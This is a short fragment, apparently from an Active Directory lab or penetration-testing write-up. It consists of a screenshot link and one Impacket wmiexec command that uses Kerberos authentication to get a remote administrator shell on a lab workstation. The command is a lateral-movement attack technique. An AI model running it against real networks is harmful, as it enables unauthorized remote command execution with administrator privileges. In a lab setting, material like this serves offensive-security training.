 python3 wmiexec.py ez.lab/administrator@ws1.ez.lab -k -no-pass
